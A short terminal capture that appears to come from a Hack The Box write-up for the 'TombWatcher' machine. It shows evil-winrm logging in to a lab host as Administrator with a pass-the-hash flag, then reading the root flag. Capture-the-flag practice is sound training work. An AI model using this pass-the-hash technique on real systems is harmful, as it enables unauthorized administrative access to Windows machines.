 (certipy-venv) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/TombWatcher]
└──╼ #evil-winrm -i 10.10.11.72 -u 'Administrator' -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop;type root.txt
2c2596f83a23
*Evil-WinRM* PS C:\Users\Administrator\Desktop>